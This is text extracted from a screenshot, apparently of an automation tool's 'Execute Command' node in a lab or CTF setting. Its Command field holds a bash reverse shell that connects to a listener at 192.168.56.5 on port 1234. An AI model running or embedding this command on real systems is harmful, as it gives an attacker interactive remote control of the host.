 Execute Command
Execute step
Parameters
Settings
Docs
OUTPUT
Execute Once
Fixed
Expression
Command
/bin/bash -c 'bash -i >& /dev/
tcp/192.168.56.5/1234 0>&1'